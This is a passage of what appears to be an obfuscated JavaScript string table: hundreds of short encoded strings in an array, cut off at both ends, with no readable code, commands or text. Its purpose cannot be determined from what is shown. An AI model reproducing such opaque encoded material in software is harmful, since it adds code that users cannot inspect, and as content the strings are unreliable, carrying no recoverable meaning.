5i','ww0JWOz3','WOhdRGjYWPG','ksVdHKeu','Ch4/WOZdUa','fSoiWQnrAG','mSoRWPnXtq','CSoAWPFdNcy','k8kJdSoBW7G','CmoCWPLiDW','lConWO1rza','W6BdSt1ngq','WRBcMSosWOldLG','mJVdN8okmq','q8oqWOpdQbK','yI3dJ8o8ea','md3dHKqp','WPqBEZWI','l1WzzSka','D10HWPldIa','WQf8WRVcJCoD','WQ10w8k4WOu','AgGCWQddGW','WQavW7fjW7S','A0K+W6y9','fq7dQmoopq','mxPGn8o7','yYVdN8opWR0','Emo4WODUEG','a8o4WO7cSIu','W5nAWOpcQqa','c3ipW5qn','W6n8WRVdL8kb','W78PWQKnW7O','bh49uCkg','Dg8mWRFdVa','W5r/WQBcTCo1','rWuRWRvT','sColWOhdOGy','wSk9nSkGW7W','W74TWPa4W50','kqlcPmokWRa','W5HeWQdcTCoN','dgT2lxm','aCkRgSo7W4q','FLzJe8oq','nJvaWQqa','W57dKZWJdW','xSoWWOFdS3i','EapdOmopba','xJ9AamoT','hmkgpa/cIG','WRDOrCopW4K','bZxcOmo9WRm','tWpdLvxcPa','drnswmkH','qSocWRjiWRS','gwmsECk2','WRddL8oUumoC','fZ3dNSoxWQS','bmkbd8oQW6S','m8obW5PBWPC','fqrGWRS1','lL0xtSkQ','W4erWQ4nW7W','rmk8nmkRW78','dCkjjHhcHq','gaZdV8o7mW','u8oKmt/dJW','bG/dUSowWQy','xmkWjCkJW6m','hSoKWOhcRJ4','smkUhCkyW5W','aSkJmmo3W4W','jY/dN0Km','D8oIWOXOfa','WPFdSmoMWORdTG','r8oKWQDeWPW','qmoGptddJG','W4arWQSuW60','vfzUFaC','WR5BiSkHWOa','u8kjW5axWOe','if5KlmoH','WO7dH8o+xSoD','vfzLgb0','eSowWOnMeG','W41eWRtdGSol','mmkDhXJcIG','WRBcLSoGDmoZ','c8kCjr7cTW','kmoaWPPQwG','wSodWQbIWOa','zc7dN8obWR4','k8k5fSo1W4W','WOKtzsKX','W5ddRcyEWQK','WQtdKdazWOG','Ahy5W6yw','amooWOnVea','W68pCaG5','oSoAW7xcVGu','l8orWOnqzW','dmkRoX/cRG','vqi8WRr+','WPxdQSoHx8oB','W6epWRqoWOC','WQTPx8ocW4K','ExDLCZu','W6VdRauulG','x8kvWRW7WR4','smk6oCkLW7e','W4ydWQOjW6i','bmoJWPhcRti','dd5PWPCH','W6hcLSoTn8kB','v2Srgcu','WQ9ZwCk2WO0','n0HSiSo6','qNegWQBdIa','edRdH8oShq','dWddOCo7ma','s8oeWOX2fa','f8knWPhcSv4','W4ZdUmoNW54R','DMu5WONdTa','WOhdHSoLxSol','rM0mWPby','W7SCWQyTWOC','bXRdNmoLwa','DencBmoF','WPyRELmD','jmo2WONdTa8','WQddSs53WR8','WODLySolW7K','WP1OcCk1WO0','WO1jtSkCWRS','xmoxWONdObi','WRhdMq13WPS','jSkzWRJcIrG','acBdTCogiG','WRtdV8oezSon','i3lcNmopba','ewW8W5iN','CcFdKCopWR4','W64rW5xcOqq','iKbMg8oy','WQ8EEZmh','aSkaEmo1W44','W6yvtIj1','fJhcRSo9WQq','CKOhWOFdGa','WRtcH8o4tmo6','lXpcQSoOWPK','WPtdL8o6r8ox','W6xdIqSSlW','ysVdTCohW5W','cKDGWRJdMq','WRtdStzOWQm','x8khW5OeWOq','WOZdSmofsmkH','dxaMW4aM','aSkTWRhcVgy','hSkmW7xcGGC','vdfcmmoY','W6joWPVdLay','xmkHkmkPW6e','yJNdMCoQBa','WP/cOSkWhs8','a8ohWO82ma','W5pdPdGxWQ8','kh9QWQldVW','WOHMhmkvWPe','eNGYjSkq','d8oUWONcQIm','kWVdI0OF','zCo2W6RcIX4','kxj/WOik','WOWFAtC6','rZJdKSoaWRG','u8ocjSkGWOy','WO8itqbI','W4DhWQFcQ8oQ','W4XuqCoeW7G','tc7dH8kRWRy','emkYWPhcQwa','pmodWQmriW','fhj0WOu3','gbJdOmoQmG','pMH2WQldRq','eCkQWR7cThe','mSknWPhcKum','burYaCoE','WOu3Cbbi','WOhdH8o+xSo8','zw0YWOfA','WPj9cSk/WPa','W7ddNHySlq','EN8JWOtdUa','hHHVWRCR','W6BdSCoHW5a2','pI5dWOaG','WQSxqI5S','zrpdGCoXhW','gmkDiXdcNW','WR5KpCkCWRq','nCk0WQhcHwq','eKu4W6mi','d8k7WQdcQ3q','W59aWQhcQmoH','btpcVSopW4C','cGrNWQO1','hIVcQCoUWQO','sqtdJu7cPa','dN01xmkp','WPbDBCoYW5S','WOPWsSkjWQu','WOGeW6rEW4m','W4CtyW/cVG','WQFcLCoGWPJdNa','waldIKJcQW','W4ddUY4wWRe','CbZdNfdcGW','lv9hdvS','hmo+WPhcVYa','W5VdKtWWvG','Ch0SWO7dRW','vmkSjSk4W6S','W7eqW4tcTrO','imokWOzcAq','W5VcVmoOa8kS','u8kXW78dWRq','W5xcRCoymmk+','W4dcRSoajCk6','dr5MWRCH','fb5PWQy0','CtNdMSkjEW','WQfHySoAW50','cSouWPfetq','w0FdHSo6WQ8','lmk/W7Lgta','xmozWQzbWQa','WPhdJs0Vfa','maBcNSoqWPK','r1ncWQVdVW','WPWlxGvX','WQ3cLCoRESoZ','bHZdQmoIiq','WQFdOYz0WR4','WQdcGmoGCmoK','W68sqt4P','b8orWOm6jG','rSoOWOzfWRS','jxXKWQpdVG','DmowWQDWaq','W6VdO8o5W7eU','yX7dOCoGWP0','WPaqAZq6','v1pdNCo7WQO','kuLqWQK8','A2O/WPFdVq','BNXKyc0','l8kcbCkbWQq','W6a6W4eRW6u','W5GBDq/cPG','CIldG8o4ea','WQtcM8oQCSoV','xmogWRzvWQC','ngiUW7mA','W4zEWPNcVXG','mCkMWQGysG','WRDipCk1WQe','W6CuW43cTG0','xSkqW4iEWPS','WRDipCkfWRa','D0NdPCkbWOq','WQVcRSotWQtdIG','WOpdLCo9wmoA','nSodWPnzza','EIddTthcGW','W4bzWRpcUSo7','WOHVa8k2WPG','ax4pW6GC','omo/WRRcVJS','WRhdRYv/WRS','dSk4WRRcPwi','sZZdSLRcPW','W5enFHdcPG','eGlcGSoxWQ4','W58ADthcUa','zw0fWPT7','W4upFaNcVW','WRL9qmk1WOm','WR9SiSkPW7y','qIThcCo1','W7ldSmoIW7eG','WOGxW7bqW5K','eSo4WPFcOIe','WRxdMK5AWPG','WRz0t8k0WOC','WO4Axbz3','w8oQgGpdJG','bCoTWOZcQJ0','W57cUCoFk8kK','WR5BiSkqWOe','WP5Th8k5WP8','BYldKmoGiq','seddJSo9WQW','wahdKeRcPa','W7NdP0qEWQu','fmolWQzmsG','qsPqfCo3','WPr4aSk4WPy','ga1QWRuQ','BCoIWRjyWOa','xSoYcZJdMa','Cdbmmmop','dXPMWRy/','W5VdScWnWRW','W5FdSaSTpG','hmocWOz7cG','W6/dLZWQhG','eCk7v3pcUa','WPSwW6brW4e','W5NdLCowfCkg','WO0FtCotWPe','evOiBCkR','cH1GWRiO','s8ouWOtdVbG','W5znWONcRHO','pfOisSki','rSouWPNdGa0','ASkCeSkRW5S','AeC/W6G0','b8owWPTOba','ywa4WPFdUW','iLygW5eE','sLldIKue','pKzUa8oH','WO1hnCokW7S','eCkEemkxW6C','WOukvWnI','BZJdGmoxWRe','eXDRWRCO','kgD7WRNdSG','WRTtxCoAW4C','kConWPfhAW','W4izEWJcQG','pd7dNxS8','WO7cUmk9atm','WPSwW7DlW4C','fclcJCowWOG','hCkEjXdcIa','W542W4xcTrO','ySoylWddMa','W7fAWOdcSJy','u8odWQldSxi','ANexWRW5','edtcPSo+WQ8','rq/dNSobEW','fs3cQmoPWPe','DCo5WQHVAG','WPedW6/cLXi','WPTMESkSWQq','W4fEWRxcV8oO','W51xWRlcVmo4','WOFcHCoNu8oC','W5JcRConpmk+','xCkcW5ulWPG','v8kll8kHW7e','W6PAWP/cVSoO','g8oUWPRcOcu','hK9ZefG','pGJcGCo3W4C','xayVWRvu','WRZdQdv7WRi','W4ipWR0mW7e','W6n5WPpcSbi','W4bCWO/cQbS','W5xcOSoFnSkM','WPpcGSoMWPFdQa','W79WWP7cNSoy','taJdLKRcQG','qCkWWRWTWRO','hMe+s8kb','gsNcVCoLWR0','W7ldLbqXiW','fxTneuG','xCoAWRXaWQy','FHvpfCoI','E8k+W5RcM0i','ffTSiCoX','WOZcH8o2WPJdVa','d8oGWO3cSsu','WOKDtWDP','tSofWQroWQK','zIVdN8omWOG','yhfPyIW','W6iPWQWkW4a','W4TkWOJcRb8','j8onWOGznq','jCkLlSoBW40','xg3dGmoaWPC','AmosWP9mBq','x0fTDtm','b3eOW4i0','E8otWPFcTZC','WRpcJmolFCop','vmo7bWxdQa','xt5ycmo6','rGGPWRHM','WQyVtHH+','fHxdO2mX','ps3dIdKl','pKbUnmoK','WPySW4DJW6y','xCkAomk6W5W','qZ1ybmo8','WOVdI8oYuCoC','wCoVlI3dGW','vrtdKeBcRG','WQTZqCopW5G','gWVdOCoXoW','rKhdNSo9WR4','b3m+W7m8','W60sW4FcTqK','WOFcJmoBA8oy','WR3dHSoeF8oh','v1xdGSo5WQi','W4TkWOZcQae','W5qqWQOzW7m','bwFdImkElW','hZKvW48b','W5egWR0pW6e','WQBcL8o6DSo2','l0TVomoL','W4tdLCogW64O','orNdI2Wh','he0gW5ew','zeldKCoHWOe','WQVdS8o7C8of','W4fkWPxcQaq','aSoWWQrMla','WOywW5DaW7O','umk1WPBdTJG','WRxdT8oywSoQ','W6ahW5D0W48','W5iLW4BcSdO','hSolWP18ca','WRvLESk1WR0','WRhdSSoiw8oN','sL3dN8oOWRm','iSoDWPbaFG','aCogWOGTmq','sqThFHe','fmocWO8Hia','W6FdUCoJW7GG','WQPEACojWQq','W4SlWQWhW7e','W5VcKmoNtSoU','sCkHjCkWW7W','fqxdSmoPoG','C8ouWObiyW','WRz4smobW48','WO0jqXT2','umouWOVdPbi','z3xdKSoaWRi','WO4zAtaL','WOFcTmkmWONcNa','zxRdMConnq','DmotWOnzDW','bmoXWPFcVJG','W7CnW4BcQqy','CmouWOrmFq','WO4vvanH','WR3cO8okfCkL','W4dcOSoaiCk5','yepdOSoHWQm','WPxcU8k8hY4','yuTxh0K','cNi9W4ar','WOTXaSk2WOC','qYVcRSkRWPC','u8orWP/dPX4','WRXjWPxdLdm','DcddMCoHbq','uJDBcSoP','WQ8tW7z0W7W','WRhcPCkyr8oR','mtVdGhtdMW','WOCRW6flW4y','ntfVWRCJ','aSoXWPlcOsq','W4FcVmokkCkW','WOW4DIXR','W7FcICoHjCkX','emkZWPK0ia','eConWOqriq','xftdM8oMWQq','W6FdOSoCW7uk','chjBjK8','f2f2phG','l1PIoSo6','WQvZtCkSW6C','mYFdGCkfpG','W7rDWPNcPCoL','g2jRluW','wqy9WQXY','harDWRmV','d8oBWOe2na','W6pdQSo2W7W+','BYddN8oLhW','W7BdGmkIjCk5','WQ5bzSk5WP0','BItdKSo8fG','FIb7ECkv','eH5+WO8T','lCkgpbxdSG','fmkXWRNcS3i','uCopW5PDWPC','f8o8WONcQsm','WPDScmkKWPq','W7RdJdO3iq','WRtdHSknpmoR','cCkbpb7cHG','WOpcNCk2cYy','WRddHGv4WRK','WQVdScnRWR4','auCeW6Pe','ehe7W4S8','vSkYkCk5W6W','aSoHWORcVI0','x2tdK8kuW4K','W4mzWQCmW60','s8ktW5anWOq','W4SsFHdcQW','cmojWOjsiq','W5vTWORcKGu','jSojWO8fcq','nmkCWRhcUf4','luTXp8oM','W78AWRy+W60','brddVCoImq','W6ySDGD8','l0uPwSkh','j8kNe8oOW7G','p8k9gblcKa','r0ldOmoxWQq','WRz/vCopW4a','WQdcISoJzSoW','W4v/WOtdGSoL','W7egW5tcRa0','ASoEWPPmFq','WRtcH8kPzYa','xCkfcXJdOa','dq1JW48R','iLy7W6O+','ccdcU8o2WRy','WPKFW6LpW4e','hmkhob7cLa','stLaeCoP','vSk9oSkWW6y','CJDplCoI','FCocaCoSW4a','W5KfBNBcNW','W7FdLaSPoG','rCoUosxdIG','ehmLW488','hHP7WRC2','pfBdN8oOWR8','WQycvrFcKW','W59BWR3cQSoU','W6nSgdZcQa','mbnsCmkR','WQPrFmkZWOq','WOuDW6nrW4a','b2Kizmkv','mc/cUSkFWRa','x07dL8oIWQW','vvxdGmo9WRa','u8kmW5eAWPi','WRL9tSk+WOm','W5iaEGdcSa','nhDulCos','umkOuSkVW7S','WP8YqWDt','BY/dGmo/ea','FWTpemkv','WPpdKSoxymoh','d2a7tSkq','oZtdLuCl','wWddL23cJq','BmoaWPfzBG','W7hdKqmJmW','CKOGWQRdOa','dmkVWQxcJwO','W44bCa3cVW','e8kSaXNcSq','WPdcL8oMWORdUW','WRZdM8oAD8oI','nqOyW50x','WOeUsWCa','bhq7W5eN','f3izW4O6','WO/dQmo/W7iR','vxG/WRiB','W53cMSo4p8ka','WP1WW5PbW6y','bxLMhx4','e8olWP9AdW','oSkBnc/cSq','WQbQqmozW4K','WQFdVYjSWQ0','WQPJimkFW64','wXyPWQXI','fCkxjG3cIG','lmo7WQGFdq','WO8xAdWG','dsVcVCo+WRG','vSkHlSkYW6e','WRvxW6/dIaW','EuzJwrK','xHRdN1pcOq','xCkxW4SBWPa','WOintaTT','BYtdImoLhG','W4SDWO0rWOC','xvtdNSoJWQW','pdBdHe0s','z3SIWORdRW','WRjMwmkeWQG','W5RcQ8onmmk4','gSooWOnVaW','tmopWPbNWQy','mCofWPJcIZi','hxPTdve','oc7dNu8p','bge5rmkF','t8oqWOBdTrK','rtjDfmoT','EdxdGmoCWQq','lMvqn8of','zc3dN8ogWR8','EY/dGCoeWQO','eav5WQaQ','jd3dUSoGoq','WO3cSmo/FmoQ','c8kcaGZcKa','fmo7WO/cQZm','W6VdLb4Mka','BSkDWPVcThW','W6CpW57cQri','W6hcUCoLemkh','WPeEsHb6','bCkOWQxcQx0','W7tdKmkoW6KI','WQ09tbOh','W4ldTSkyW5iz','AGhcRSkRWPC','hatdVmoYpq','otFdIfek','hwvQc1O','WONcRN0ycMbbW4JdPG','qCoHmJJdHW','hWvdW5Pl','zt7dL8ojWQe','kGvnWO/cHW','vSkpW5WCWP0','jSo5WOC3W50','naNcICoa','bCk2WRFcS3S','s8oqWPZcKW8','rLhdLmoQWR0','pmoTW5GkWRe','yu5rah4','WRWgWQynW40','W4nFWQlcTmoQ','dmoNWONcTYm','iCosWRxcLt4','W5JcQmowj8kI','o3n7WQldPq','W45jWQpcR8oN','svz1amo1','WRddIJzZWPG','W50bWQGtW7a','W7mnW5xcSW4','pIlcR8oTWR4','gSkmoqRcKG','WPFdMmo7uCoE','oq/dRMO4','WR7dPZjHWRK','f8kUg8o5W4y','WQLeWQpcJX4','W7vMWOVcSqq','xSolWRXcWRq','WOZdKmoMx8om','DsjKdmoQ','ax0eDce','vuddSSoPWPu','aSo1WPJcQZO','Cw5yCGa','D2BdOSooWRe','BmoEWOvmEG','DmocWOfhzq','DK3dPmocWR4','p8oElZ7dPG','WPTZxmksWPm','WQyVkIju','W4PeWQhcVmo2','ntddJeus','kSooWPrrFa','AgyHWPBdUa','BdZdH8ocWRu','WPWqW6zeW4u','CSoCWO1zAG','xHK4WQHY','wcT4B8kw','W75uWPRcUSoo','p2DVWQJdRq','ztvvdmo4','F8o4kY/dHa','pMittmkO','WO8jCcrW','WOpdLSoVrCoh','W59DWQxcU8o+','rKddJ8o/WQG','WOVdMSozF8o/','rfddLCoHWQu','zSkbW6igWRe','uwtdPmoBWOi','h8oyWRBdNvS','zSkxl8kGWOu','FWDzW7pcLq','WQpcICo4WPBdQG','zxKAWPZdOW','W5qDWQqAW78','W7OCW4RcRWe','BJ/dH8opWQK','WQFcKZ0eW5e','rCozWOpdOqK','gmkAoG3cHq','c8kgiblcIq','m8o0pxpcUa','W5fbWRtcVIm','zs/dHSovWRW','W6z5WPdcJJi','tw4BW6VdUW','WR3dRILHWRu','yGJdS8opWQa','uGv7WQVdHa','A8oPWQxdOGG','CmofWOrnFW','dCoDWPOEaW','Dq0hWO8o','WPhcHCo6WOpdUa','DNjOBda','qKddHCo+WQG','fYNcOSoSWQO','W7rndCk+WPW','tCopWPldPXK','W5pdQCoyW6S2','WP4krSkEWPK','W4SuzCk+WOW','DmoNpXNdVG','sXRdHfRcUG','wH1fmCom','vqpdKuVcTa','oeypFmkk','W7dcLmoHsSkQ','W6BdS8oJW7mH','vbCIWQH8','qmoQmc7dIq','vJzsamoW','c21OgvO','WPqmBsC9','WRf1xCkWWO0','gmopWQrAlG','W61JWQ/cQ8oB','lZBcGCofWO4','wKZdKSo/WQe','mComW6uUjW','bx1UgKS','kCkiW4ijWOC','dsVcUmoSWRK','smkJm8kUW6y','m8olWOjsEq','vuddGCoRWRC','WQrPrSotW4G','WONdHmoYpmoA','f8o0WOrsqa','W5dcRSoDmSkR','nCo2WOqrjq','g8osWOW9lW','qSoNkIBdMa','a2GYW4O6','WPyDW6ToW4C','FdVdNSoqWQS','qauHWQDV','bmk1emoSW4C','sfnghCki','aSkmW7xcGJe','eSkmobdcKa','BGddJ8oHga','DdiTbmkv','cu0XxmkR','AfqCW5i5','eCkQf8oXW5O','b8knordcHG','zs7dJmolWRS','WQHDbmkOWPi','WPXlsSkqWPW','W4TJWOpcICob','WPtcS8oMECoj','qGaXWQym','WQpcH8oIF8o5','rgBdJ8omWOW','uqRdP3BcPa','vxpdKSo/WOq','W4PzWPpcJHO','bmo7WRRcSGC','W7NdIGCJnq','rv3dNmoJWR0','yWxdQ8o2iq','WRhdUISoW4O','W7pdNGSZmG','W6LiWPNcN8oH','W4HvWRBcOCo8','rqldKx7cQa','pfuJdCo1','W6uqrWX+','WPf3wmoiW44','cmofWP84kG','WOyvW7boW54','vd9FcCo3','nCkPcSosW6u','msRdHexcJW','Dg1ZCYu','wmodWOBdQWu','ufBdNmoJWRC','dmkIemo1W4q','r8oFjspdQa','wtDxfCo/','WP4eW4DPW7O','W4ZdKY83fW','xX/dOM8A','ler0omoY','amo2WPTUyW','WQrLvSofW5W','CCocWP9cEa','W7q9WPa8W50','mdXhhmoE','W6ldUmo7W5av','WRvjq8k1WPe','WO/dVmorW40v','FhBdM8oOWRm','fSkhoqVcHq','W4dcSCoen8kB','mdVdNCognq','xSoqWOtdRXe','WQPGq8k/WOe','fefxpmow','CcRdJ8oDWQS','cMWUrCko','W6yuzY5w','nmkTWRFcMNe','W5KyWPS+W5K','bIVdSCo3WP4','bCkVWQdcS2K','jSkzWOlcTJm','me9EWQFdUG','EmotWPHcBG','rmo4WRK3WQa','nrpdOfOm','W5RcSCowmmkR','WPxcKSo+WQZdKW','wrFdN0NcUq','xCo4pspdIq','WOWkW6TlW50','WPddH8osvSoG','vuHVdvO','eSoCWOy7lG','o8kHoY7dSG','WRNdUqnJWR8','egS/sSkn','nvzZjSo9','aHNdLSoMla','rCoCWRbpWQq','dhP9dha','WPCuW7DxW5i','W4PkWRxcRXq','W7bQWRpcUW0','t8koW7m8WPK','mgXTWQBdSW','bg5Ob1K','i3f6WRxdSG','rmoPWRXgWP0','lCoHlWtcVW','WRJcJSo6CSo8','r8kGmCkLW6S','WQP5rSorW4q','WRnSqmkNWOu','WOS6W5XpW44','BcNdGSonWRG','gmkBiHBcKG','astdG8oHna','W4ZdTZGvWRu','W4NdUcWAWRu','fCoMWRGVkq','W4LaWRNcP8o/','W4tdTSkFdSkoW5WWW5VcPCkaW6iUWQ8','sX1blmoi','WPRcTCo+zmo0','WPFdU8oywSoz','W7WFrxBcNW','B2fICtS','D8k6WOjbsG','WP0pW5ruW6W','jwzTWQ/dUq','W4jlWRJcQmo8','WRJcSSoNBmkt','CmkkuSkiW6K','duOhWOVdUW','WOpcSmoczCob','eCoOWRfnna','aaLGWRSQ','hmoKWQjljq','W6BdIcOsmW','e8kZWObzaa','os3dL8oQaG','W7ddO8o6W6WO','k8knmCo+W5K','bYZcP8oUWQK','gCkdiaRcLW','W7rnhmk2WP0','W5qPWO0RW4y','WORdU8oyvCoe','lComWP9aya','sSowWRbnWQS','WOGvW7zCW5G','W57dLCojfCkB','WQr6s8owW7G','W5rFWQhcTmo1','W5ahDXxcTq','bgSMtSkn','DSorWOXgEq','WPvIdCk+WPC','W7SvqtFdIW','uGZdQ8oaiq','uSo1WQldQs8','W6pcVCoyaSk5','xG/dILhcRG','WO/cUmk3dYK','W7hdMGWUpG','WQlcMCoOESoP','uSoiWObPWQC','WOCsW6PEW4i','WRVcPCk9q8oE','W5WazrxcRG','W53dUdizWQS','W5bIFmoTW7iCWQm','WOZcLSo4WRpdPW','CgaIWOVdUW','WRJcKSoKDmoK','WP/dVafVWRK','WRJdRmo+vCo7','ftxcQmoUWQG','pZ7dN0mv','WQ5Is8orW5a','W6BdKWyQiG','uSk9mCk5W64','bd7cQmoVWRm','W57dIdO0lq','W64nW4RcUXe','qd1AcSoZ','fhD/CHC','W7O1wqNcKW','BhrZw08','EJVdNSoRda','q0tdVSo7WPi','hwbjWOldJW','v0BdJmo7WR0','WQuBdMJcQW','BtldJCoQgq','DmoqWOjjzG','W4CFWOqgW7e','WRWKWR8kW7G','wmoGodZdLq','mefepCoE','WQvNySorW5O','p3LOWRNdQq','sG/dIeJcQq','j8oAWRRcSWC','nYxdOeW8','W6xdLmoyWOrw','W4tdN8o/W7i1','erz8WQK1','dbb/WQ/cKG','DmkjaSowW4u','W5xcRmoEpmk7','rMddJu/cGW','WO1hcmk3WR0','xCktW5eyWPW','rtZdJMVcHq','WRjIrmogW50','CSogWOnGrW','WOlcHdjTWPm','WPBcI8oaE8o4','cLHUguW','W6BdMSohW4SD','kCo3W6zBBq','w8kykSkZW5O','tW3dHf3cSG','WO8Yta1i','wqxdG0xcSa','W5xcV8oliSkO','WP5+hmkMWP4','dsdcVSo9WQ0','vCkhW4CeWP0','W47dQsS+WQC','seBdKSo/WQy','WRnQrCk6WOq','cCoCWPHUfW','yIFdHSo8hW','fSkXW5NcUgq','WP0gW6zkW4O','hSk0eCoZW5K','zWxdP8oYWQu','gSkxiGtcMW','gCk7WQpcRMq','yY3dJCoIbW','w8oOitZdGq','WOdcKCoYWPBdVW','cWr+WRiI','CCk6WPXUzG','k8ooWPLcwG','WPasbCoFWPq','CSoKW6DTvG','qCk1WRddTdK','qmojWPBdTb0','W5VdSIKmWR4','qa5CWQXG','W4nZWR7cO8ok','WO0sW7rlW48','W7ldSSoMW7aQ','qX14b8oY','WQWoCtu6','WP3cRSkXaIy','W7BdIGe4pG','W4FcOSoiimkL','W7WYwbdcJW','W6FdNW0uWRu','CSoFWPbxFq','fXHIWQiK','BvD6EHK','CCoFWPXvDG','WRxdSZb3WRe','kmouWP1IwG','WOarDdvD','fCkelW/cMa','mxj+WR3dUa','p8kJprZcUq','umolWPBdRXy','nCovWPzSlG','WPLLbmkRWPa','quZdHSoOWR0','e0ldGSoHWOe','u8kgW5OBWPK','WOtdIrPomG','WOaCW6vhW5e','W5NcR8oppCkG','teyXWRhdNG','v0RdH8oSWQq','WPZcSCkYhYe','cxiJW4m8','wcbqbCoQ','c3j8WQG2','W4tcTmolkmk9','dIVdN8oLeq','gftcVSodWQS','xCoSltBdJG','wWTgkSka','WQ1MsSofW4W','q8oaWRLAWQa','Cx7dH2BcHq','k3HEWQ/dIa','nmooWO1myG','hComWPPXdG','gmonWP84aq','FCosWO5iBG','WOhdHSoLq8od','qCotWPJdJdi','W6yyrrxcRW','W5fmWPdcOH8','W4VdNMadlW','uSouWP7dSHK','W6JdMX81mq','oJxdN1Oq','lZlcOCoIWRi','WPRdLmoYqCoE','W5dcI8oHp8kf','hNizW6OE','WOSlxs5w','WOmErGvP','rSkGeSohWOu','ws/dTfFcLa','fMH/gLe','rCkgW5OiWP4','omo4WPRcOZG','dN84t8kn','fh9UvrS','FSoiiGpdIW','W4ddQcytWRC','chTRgfy','W5iuW63cIJW','x8onWQ1CWR0','mSkjc8ouW7K','bwzRo08','WRXyoSkcWRa','hCosWQjAEW','aHJdUSoMmW','v8k0d8kEW4C','aCorWRLawW','WR7dVs9GWRK','WRmFrYSR','W4RdUSo4W4vd','rSocuSk4W4W','hr3dSmoIjq','j8odWPZcGZq','EmohWPbiEq','W5neWOdcSb0','m1ldJfmv','btJdP8oQaW','WPdcICoLWO/dUG','EmozmH7dOW','t8kpW4enWPy','h8oGWOJcRtC','W6VdQmkEW7O','WO0CW6TaW48','WOOxqGP1','mSkuWRRcSN4','W77dIdXnda','WONcRCkvgIC','aCkTWRZcUgO','amkIb8o+W5a','gdBcO8oHWRq','WQGQrZGF','bCoCWOvkEW','pbv3a8o0','WRddOIT3WQu','zxe6WO/dPa','n8oaWODlzG','Fc1Ei8oj','W4meWQGBW7m','WPDLbmk7WP8','W5RcSSopjSk9','W7VcSCoLmSkO','zSkoW4u9WRW','edVdPSoLpq','bwfmg3a','ja7dQ8oFmq','WPdcMmo5WO/dUG','ohlcNmopnW','hSoIWOJcTs8','W5viWRRcO8oS','CY/dHhhcOG','WRRcI8oUFCoP','W4zrWQZcMYu','uCkYoCk+W74','xCoeWRfuWRy','uCk8mSk6W70','uSkaW58jWOW','xSkjW5WmWPC','BtVdMCobiG','dCoFWP4Zpq','y3bywZO','WO/dSCoBpmo5','W6LeWRtcTCob','vrKjWPbb','W7tdTSoXW6S1','nbzDWQ5i','W5ffyCkpWR4','b8kPeSoRW5m','W7ldO8oZW5WI','WPldKmo6rSoD','dCkPdSo1W4i','W7uxW4dcRGe','s8kHlmorWOy','W7FcUSo+hmkN','W7mwW4VcSHi','nCoaWR57ba','W5zZWQpcTCon','W6ZdVmoWW7W9','vCkGomkMW7e','W69+WQ3cOSoc','WPVcLSo2WPJdSq','hComW754kq','W5KuxahcQW','eSkXWQhcNKi','qmkpW5KwWP4','pXH+WO8Q','W5KeCrhcTW','h8ofWQ/cSra','bmobWPjXdW','h8knlrlcLW','CCoyWP5nEa','WQ9LtCorW5a','W44dDt3cPq','WOb+cSkGWOC','CwSdWOldIW','W6ShW5xcQG0','WP/dICoUxmov','oSo0WO7cKGy','W7tdRqKUna','W4WpW5/dGW0','W5xcV8odiSkS','hNaVuCkD','WP/cUCk8ase','WQpdSZD2WRm','W5ihFqdcQa','WQi7W6jdW54','WRDQsSopW5m','gSopWOj5cG','gMPnW4ldPq','rI1IlCoj','xWONWQLZ','W5jgWPJcRtK','rvpdN8o4bG','W5aPWRFdLGy','W77dQYGxWOe','egqUsSkn','W7pdQCo8W7CY','W5VcIComuCoN','eqddU8oLmW','uSoZdsxdHq','smoMjIldGq','umo/lJNdJG','WRD5FSojW4u','W5WcWROsW6u','nmoiWOboFa','WRtcPSkizZO','WR/cH8o3Amo8','WPnJaSkEWRS','pY9Yl8oO','wCorWPtdOb8','W68wW4BcVq0','WO0SDHbT','kMvJWQpdTa','WOWWW4bGW6C','ureMWRnG','bxW/W4uP','WP5UEmotWP8','vSodWQrefa','wIXBbCoI','ASkqWQKcW7S','WRNcU8kwkc4','vqqYWQLX','cSkfjXNcNq','fYRcV8oGWQ0','W551WOxcGCoJ','f3u7W5qS','AsddNSojWRW','W6NdTCo3W7OW','oZBdHvGk','hN1/bvW','FfzodCoz','j2KPW7ul','Ax9VFJe','WQmhW6nNW6e','amkQeCo2W5S','eCkknaRcNW','mJn6WQya','pghdM8oDWQa','gConWPzXgq','WO9MxCk7W50','nCocimoVW6u','mY3dIfuq','kmoiWPXqFq','WOm9tdq4','C8kYhCkyW68','tSo2W6RcIZ0','bvH6juC','WO1uACobW74','WQ55imkdWPe','emkPhH/cIq','fCoRWQnUcW','fc9TWRSr','W69jWPRcJCoD','W7RdRJ80tW','pSoiWP9jAG','WRZdQ8oXxCk0','WRhcJ8oTWQtdQa','r8oxWOFdQZK','mavuWOldUa','dbHpWQW/','uCkaW4mlWP8','W5VdLSoJj8kh','WObYuWj9','hguAW5ZdTq','WOyiDcbv','W5mhpSoCWQq','W50dyWVcQG','b8kSkbFcSW','i0HWjCo9','cayQASkW','gJhcVSoYWQG','W6NdKHWSmG','WQ19wmkNWOa','qtxdUmoghG','qCokWQ5bWRW','CMu+WOhdTW','WOBcI8o+WO/dOG','rGBdNfNcPq','dmkoobxcMq','qsXDdSoT','W5PcWRlcUmoH','m8k6emorWRe','W6y/AXn8','W61JWQxcUSoB','amonWP0Vpq','ueBdKCoLWQW','BSoFWQXqAG','W51wWRxcRSo+','dSkkia3cKa','s8kwW4udWPO','W4boWPVcQqe','chbTbf8','xmk8nmkSW6m','cxTVcL8','deNcOSohWQ8','WPO/W6bIW78','eWLIWRKG','WO1UbSkIWOe','kSoyWPS7jG','p8oWWQnMcq','qmo1WOddTZa','gSoMWO7cPse','iCorWQqAxW','eXZdOSo4lG','gbT7WReO','W5bmWOZcSWq','gmojWOb7ea','aSoOWOzOba','w8o2W6RcIXa','W5ZdSbWnpG','W7NdVCoVW6CG','bG/dHCoQWR0','r218WOJdJG','r8ooWQvgWQS','WPBcLmoNWOFdQa','W5aYwcVcTG','WQFcPCoaxCoL','fWHMWRG3','WO/cH8k8oJy','W5a/W57cKmkh','WORcRmkScda','fmoTWRLAyq','fSkSWRhcUwK','AgiUW6mn','WRJdPYLGWRa','vSk9k8kSW6i','W5SEWQ0xW6a','W7utW5/cQGa','iZRdMuSp','WO7dICotvmoe','tSkuWRWEWOa','oIJdGfyA','lGyFumkQ','WPFcJCoLWOddOa','CdPfmmop','W7vbWRxcTa4','hSoHW7BcOIq','mXddGCkqwa','mCoWWQf2W6ldNhxcMCovcMu6','bCobWQOflW','W7tcH8kQiq0','W5H9W4ZdGSoN','zCoIW63cQXC','CvpdL8o2WRu','zWddH8oaiq','W4qvBXRcPG','WP/dJSo4q8ob','datdO8oVoa','bHNdGCoUW4G','W7ldLGi1iW','sCoOWOzHWRC','W4zDWOBcSaC','hH